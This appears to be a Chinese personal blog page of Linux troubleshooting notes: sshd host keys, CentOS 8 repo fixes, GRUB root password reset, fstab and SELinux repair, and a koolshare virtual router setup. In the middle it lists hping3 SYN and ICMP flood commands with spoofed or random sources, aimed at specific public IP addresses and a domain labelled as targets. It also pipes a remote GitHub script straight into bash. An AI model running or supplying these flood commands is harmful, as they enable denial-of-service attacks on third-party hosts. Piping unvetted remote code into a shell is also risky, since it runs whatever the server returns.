Linux常见错误排查
sshd: no hostkeys available — exiting
在开启SSHD服务时报错. sshd re-exec requires execution with an absolute path 用绝对路径启动,也报错如下:
Could not load host key: /etc/ssh/ssh_host_key Could not load host key: /etc/ssh/ssh_host_rsa_key Could not load host key: /etc/ssh/ssh_host_dsa_key Disabling protocol version 1. Could not load host key Disabling protocol version 2. Could not load host key sshd: no****hostkeysavailable — exiting 解决过程:
ssh-keygen -t dsa -f /etc/ssh/ssh_host_dsa_key
ssh-keygen -t rsa -f /etc/ssh/ssh_host_rsa_key
/usr/sbin/sshd
如果上述两个文件存在,仍然出现这个错误,那么试试 chmod 600 上述两个文件。之后应该可以解决。
linux-webstorm无法打字
在启动脚本中加下面的支持即可,前提是你已经安装了搜过输入法
# webstorem (根据自己的实际情况找到对的文件,大概路径是这样的)
# vim $HOME/.local/share/JetBrains/Toolbox/apps/WebStorm/ch-0/212.5457.55/bin/webstorm.sh
# start ======>
export GTK_IM_MODULE=fcitx
export QT_IM_MODULE=fcitx
export XMODIFIERS=@im=fcitx
# <=======end
CentOS Linux 8 - AppStream Error: Failed to download metadata for repo 'appstream': Cannot prepare internal mirrorlist: No URLs in mirrorlist
Step 1: Go to the /etc/yum.repos.d/ directory.
cd /etc/yum.repos.d/
Step 2: Run the below commands
sed -i 's/mirrorlist/#mirrorlist/g' /etc/yum.repos.d/CentOS-*
sed -i 's|#baseurl=http://mirror.centos.org|baseurl=http://vault.centos.org|g' /etc/yum.repos.d/CentOS-*
Step 3: Now run the yum update
yum update -y
That’s it!
Failed to download metadata for repo ‘AppStream’ [CentOS]
cd /etc/yum.repos.d/
sed -i 's/mirrorlist/#mirrorlist/g' /etc/yum.repos.d/CentOS-*
sed -i 's|#baseurl=http://mirror.centos.org|baseurl=http://vault.centos.org|g' /etc/yum.repos.d/CentOS-*
yum update -y
忘记root密码了怎么办
重启计算机,启动时按下任意键进入grub菜单,如果计算机默认没开启grub菜单按下shift键或者ESC键可以让grub菜单显示

image-20231027180307779 在grub菜单中选择第一个内核,按下“e”进入编辑模式。这是为了编辑选定的启动项以指定一个可编辑状态的内核命令行。
找到以“linux16”开头的行,并将其末尾的“ro”更改为“rw init=/sysroot/bin/sh”。

image-20231027180447306 把系统启动到一个可写模式,并设置启动参数,使之开启一个新的shell。
按下Ctrl-X,启动时将进入一个shell界面。
通过按下Ctrl-X来启动新设置的启动选项,以进入一个安全模式下的shell窗口,而不需要root密码。
输入
chroot /sysroot进入系统文件目录。输入“passwd root”修改root用户密码。
passwd root # 输入的密码不会显示,重复两次更改root用户的密码,以便可以进行正常的root用户登录。
重新启动计算机。
如果开启了SELLinux,需要执行命令touch /.autorelabel,然后输入exec /sbin/init命令重启系统,重启计算机,使更改生效,并使用新密码登录root用户。
Centos7系统在开启进入系统报错:
原因
一个主机有两块硬盘,第一块硬盘用来安装刺痛,第二块用来存储文件,现在存储空间不足,需要更换一块硬盘,关机后将硬盘拆下,换上了新的硬盘,然后出现了
Give root password for maintenance(or type Control-D to continue)
原因是我们第二块硬盘进行了启动挂在,导致在启动的是偶无法启动
解决方式
修改 vim /etc/fstab 文件, 将自己加载的磁盘删除或者注释了
#
# /etc/fstab
# Created by anaconda on Wed Mar 15 13:44:07 2023
#
# Accessible filesystems, by reference, are maintained under "/dev/disk"
# See man pages fstab(5), findfs(8), mount(8) and/or blkid(8) for more info
#
UUID=7722986f-f8d1-49aa-b46b-2c4e2f484ac0 / xfs defaults 0 0
UUID=fc965964-1567-45e7-894e-618edf6c5301 /boot xfs defaults 0 0
UUID=3a1c6730-a0e7-4eb8-9ee1-4547bb00f7a4 swap swap defaults 0 0
# /dev/sr0 /media/cdrom xfs 0 0 # 将这行给注释掉,根据自己新增的进行注释
删除腾讯云监控-YDService
wget -qO- https://raw.githubusercontent.com/littleplus/TencentAgentRemove/master/remove.sh | bash
Error: Failed to download metadata for repo ‘appstream’ – CentOS 8
dnf --disablerepo '*' --enablerepo=extras swap centos-linux-repos centos-stream-repos
dnf distro-sync
hping3 -q -n -a 攻击ip -S -s 源端口 --keep -p 目的端口 --flood 被攻击IP
hping3 -q -n -a 192.168.3.200 -S -s 80 --keep -p 80 --flood 1.14.63.64
hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source mip.jdidi.cn
sudo hping3 --flood -S 1.14.63.64 -p 80 -i u1000
sudo hping3 --flood -S 1.14.63.64
sudo hping3 1.14.63.64 -c 10000 -d 10000 -S -w 64 -p 80 --flood
目标地址
sudo hping3 -c 999999999 -d 150 -S -w 64 -p 80 -i u1000 220.170.186.139
万引 103.47.81.249
sudo hping3 -c 999999999 -d 150 -S -w 64 -p 80 -i u1000 103.47.81.249
测试
sudo hping3 -c 999999999 -d 150 -S -w 64 -p 8082 -i u1000 1.14.63.64
sudo hping3 --tcp-connect --rate=90000 -c 900000 -q 1.14.63.64
sudo hping3 -c 10000 -d 120 --icmp -w 64 -p 80 -i u1000 --flood --rand-sourcet 1.14.63.64
linux root密码登录无效
之前开启了 SELinux ,就无法使用 root 账号登录了,解决办法
要在无法登录的情况下禁用 SELinux,你可以尝试使用 GRUB(Grand Unified Bootloader)菜单来修改启动参数。GRUB 是 Linux 系统的引导加载程序,它允许你在启动时修改系统的设置。 首先,在系统启动时,按下相应的键(通常是 Esc、F2、F10、F11 或 F12)进入 GRUB 菜单。
具体的按键可能因不同的系统而有所不同,请查阅你的系统文档以确定正确的按键。
进入 GRUB 菜单后,使用方向键选择要启动的内核版本,然后按 E 键进入编辑模式。
在编辑模式中,使用方向键将光标移动到以 "linux" 或 "kernel" 开头的行,然后按 End 键将光标移动到行尾。
在行尾添加以下参数: bash enforcing=0 将禁用 SELinux。

完成修改后,按 Ctrl+X 组合键保存修改并启动系统。
系统启动后,你应该能够登录 root 账户。 请注意,这种方法仅适用于在启动时进入 GRUB 菜单。如果你无法进入 GRUB 菜单,可能需要使用其他方法来禁用 SELinux,例如使用急救盘或从命令行启动系统。
之后关闭SELinux
# 查看 SELinux 状态
getenforce
# 开启 SELinux
setenforce 1
# 关闭 SELinux
setenforce 0
# sudo vi /etc/selinux/config
enforcing=disabled
VirtualBox for koolshare
环境需求:
- 本机已经安装virtualbox虚拟机
安装koolshare
下载链接:https://firmware.koolshare.cn/LEDE_X64_fw867/
虚拟机: openwrt-koolshare-mod-v2.31-r10822-50aa0525d1-x86-64-uefi-gpt-squashfs.vmdk
如果是虚拟机安装,导入vmdk 文件启动就可以,需要注意的是需要把网络设置为 桥接模式
安装启动成功之后往下看:
登录虚拟机,修改后台IP地址:192.168.2.x 即后台访问地址
# opteion ipaddr = 192.168.2.x
vim /etc/config/network
修改后台 i p地址:opteion ipaddr选项,需要注意的是这里的ip地址必须和你的路由器处于同一个网段,假如我的路由器ip地址:192.168.2.1 那么我可以设置为:192.168.2.x ,x可随意,只要不要和现有的ip冲突即可,比如:192.168.2.200
Koolshre后台配置
【网络】【接口】【lan】
IPV4地址: 192.168.2.X
IPV4网关: 192.168.2.1 //主路由器的ip地址
自定义的 DNS 服务器(这个必须设置,不然无法安装插件)
114.114.114. 114
223.5.5.5
到酷软中心安装你需要的插件,科学上网配置ok之后,进行本地网络配置。(图是上网找的)

本地网络配置
linux系统设置 :【系统设置】【网络】
查看自己的现有的 ip 地址,比如我的是:
192.168.2.106,选择【IPv4】手动->地址地址 子网掩码 网关 本机ip地址 固定的 (当然我也不太懂,反正就这么填就对了) 软路由后台配置地址 192.168.2.106 255.255.255.0 192.168.2.x window
已经一年多没有使用window了,以后有机会使用在补充上吧. (不知道什么鬼,window提示我不能在本机安装window,艹,果断放弃,哈哈!!!)
常见问题
1、酷软插件版本信息不一致
lan 口的DNS 没有配置正确
所有配置都ok,但是还是不能科学上网
重启电脑试试。